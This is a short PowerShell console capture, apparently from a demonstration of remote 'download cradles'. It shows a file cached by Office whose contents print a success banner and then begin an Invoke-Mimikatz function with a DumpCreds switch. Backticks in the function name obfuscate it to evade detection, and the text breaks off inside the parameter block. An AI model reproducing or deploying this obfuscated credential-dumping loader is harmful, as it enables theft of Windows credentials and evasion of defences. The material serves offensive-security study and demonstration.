 PS C:\Users\me\AppData\Local\Microsoft\Windows\INetCache\Content.MSO> dir .\234834C.txt
Directory: C:\Users\me\AppData\Local\Microsoft\Windows\INetCache\Content.MSO
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar--         2/23/2017   7:52 PM           1482 234834C.txt
PS C:\Users\me\AppData\Local\Microsoft\Windows\INetCache\Content.MSO> Get-Content .\234834C.txt
Write-Host "THIS CRADLE WORKED!!!" -NoNewLine -ForegroundColor Yellow
Write-Host " --" -NoNewLine -ForegroundColor White
Write-Host " SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION" -ForegroundColor Green
Function Inv`oke-Mimi`katz
{
Param(
        [Parameter(ParameterSetName = "DumpCreds", Position = 0)]
    [Switch]
        $DumpCreds
)